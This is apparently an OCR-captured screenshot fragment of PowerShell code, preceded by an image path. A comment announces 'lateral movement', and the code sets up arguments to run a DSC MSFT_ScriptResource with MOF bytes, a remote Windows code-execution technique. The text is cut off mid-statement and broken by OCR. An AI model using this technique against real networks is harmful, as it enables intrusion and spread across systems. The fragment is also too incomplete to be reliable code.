
	# You may now proceed with lateral 
movement

	$MethodArgs = @{

    	ModuleName   	= 
'PSDesiredStateConfigur
    	ResourceType 	= 'MSFT_ScriptResource'

    	resourceProperty = $MOFBytes

	}

	$Arguments = @{

    	Namespace  = 